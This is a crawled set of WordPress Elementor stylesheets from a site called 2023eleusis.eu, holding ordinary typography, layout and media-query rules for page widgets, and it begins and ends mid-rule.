--e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575
body_size: 1321
content:
.elementor-151 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-151 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-f14447a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-22dff71{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-151 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-151 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-151 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202{width:30%;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:60%;}.elementor-151 .elementor-element.elementor-element-f3af453{width:19.664%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31971.css?ver=1763465170
body_size: 775
content:
.elementor-31971 .elementor-element.elementor-element-7cda3c9e{margin-top:90px;margin-bottom:90px;}.elementor-31971 .elementor-element.elementor-element-3f83c7ff{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31971 .elementor-element.elementor-element-3f83c7ff, .elementor-31971 .elementor-element.elementor-element-3f83c7ff > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31971 .elementor-element.elementor-element-5475da59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31971 .elementor-element.elementor-element-213f3b28{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31971 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31971 .elementor-element.elementor-element-29522e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31971 .elementor-element.elementor-element-29522e10{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31971 .elementor-element.elementor-element-76abebed .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31971 .elementor-element.elementor-element-76abebed > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31971 .elementor-element.elementor-element-3f83c7ff{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31971 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31971 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31971 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31971 .elementor-element.elementor-element-76abebed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31971 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31971 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31971 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31971 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31971 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31971 .elementor-element.elementor-element-30799b84{width:8%;}.elementor-31971 .elementor-element.elementor-element-7d5ed522{width:84%;}.elementor-31971 .elementor-element.elementor-element-77e4ead9{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31971 .elementor-element.elementor-element-213f3b28{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31971 .elementor-element.elementor-element-5218d62f .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31971 .elementor-element.elementor-element-29522e10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31971 .elementor-element.elementor-element-76abebed .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757
body_size: 1239
content:
.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106{z-index:1;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing 